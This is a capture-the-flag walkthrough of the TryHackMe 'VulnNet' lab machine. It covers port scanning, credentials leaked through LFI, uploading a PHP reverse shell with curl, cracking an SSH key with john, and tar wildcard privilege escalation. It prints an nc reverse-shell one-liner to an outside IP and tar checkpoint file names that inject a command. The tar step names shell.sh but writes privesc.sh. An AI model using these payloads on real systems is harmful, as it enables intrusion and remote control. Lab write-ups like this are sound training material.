Enumeration
Port Scan
monoloco@kali:~/Dokumente/THM/vulnnet$ nmap -sV -sC -oA nmap/output vulnnet.th
m
Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-17 21:26 GMT
Stats: 0:00:11 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.63% done; ETC: 21:27 (0:00:00 remaining)
Nmap scan report for vulnnet.thm (10.10.15.6)
Host is up (0.046s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ea:c9:e8:67:76:0a:3f:97:09:a7:d7:a6:63:ad:c1:2c (RSA)
| 256 0f:c8:f6:d3:8e:4c:ea:67:47:68:84:dc:1c:2b:2e:34 (ECDSA)
|_ 256 05:53:99:fc:98:10:b5:c3:68:00:6c:29:41:da:a5:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: VulnNet
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.30 seconds
Investigation of JS files
Path: vulnnet.thm/js/xxx
Inside the files I found the following URLs
LFI


Credentials for Basic Auth
developers:9972761drmfsls
Basic-Auth: ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw==
Publicly available Exploit: https://www.exploit-db.com/exploits/44250

Payload:
curl -F "[email protected]" -F "plupload=1" -F "name=php-reverse-shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php" -H "Authorization: Basic ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw=="

from www-data to user.txt
After running linpeas.sh
I found the following:
-rw-rw-r-- 1 server-management server-management 1484 Jan 24 14:08 /var/backups/ssh-backup.tar.gz
Looks interesting! Maybe a ssh private key readable by everyone :)
Yesss.

Next I tried to connect to the machine using the found private key.

Unfortunately the private key was password protected.

Let’s try to crack it using john

It works. Cracked Password: oneTWO3gOyac


Get user.txt
root.txt
cat /etc/crontab

let’s have a look at /var/opt/backupsrv.sh

classic gtfobins tar PE
I executed the following commands inside /home/server-management/Documents
echo "mkfifo /tmp/lhennp; nc 10.9.5.204 1337 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > privesc.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
After waiting maximum 2 minutes I received a reverse shell